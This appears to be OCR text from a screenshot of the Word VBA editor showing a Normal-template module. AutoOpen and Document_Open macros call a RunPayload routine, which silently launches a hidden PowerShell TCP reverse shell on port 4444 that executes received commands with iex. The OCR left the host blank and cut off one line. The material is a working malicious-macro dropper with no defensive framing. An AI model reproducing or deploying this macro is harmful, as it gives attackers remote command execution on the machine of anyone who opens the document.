 Microsoft Visual Basic for Applications - Normal - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 36
roject - Normal
Normal
Microsoft Word Objects
Modules
Module1
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Project (Document2)
Microsoft Word Objects
ThisDocument
References
Project (Document3)
Microsoft Word Objects
ThisDocument
References
roperties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
(General) RunPayload
Sub AutoOpen()
Call RunPayload
End Sub
Sub Document_Open()
Call RunPayload
End Sub
Sub RunPayload()
Dim cmd As String
cmd = "powershell -w hidden -nop -c ""$client = New-Object System.Net.Sockets.TCPClient(' ',4444);$stream = $client.GetStream();"
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $dat
Dim shell As Object
Set shell = CreateObject("WScript.Shell")
shell.Run cmd, 0
End Sub